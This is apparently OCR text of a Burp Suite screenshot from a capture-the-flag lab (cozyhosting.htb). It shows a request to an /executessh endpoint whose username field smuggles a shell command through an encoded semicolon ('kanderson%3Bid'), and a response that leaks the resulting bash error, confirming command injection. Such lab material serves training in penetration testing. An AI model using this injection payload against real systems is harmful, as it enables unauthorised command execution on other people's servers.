 Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1DC5D3D0D4A711F11FB21195BB593BF
14 Connection: close
15
16 host=127.0.0.1&username=kanderson%3Bid
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Sep 2023 10:10:33 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh:
Could not resolve hostname kanderson: Temporary
failure in name resolution/bin/bash: line 1:
id@127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11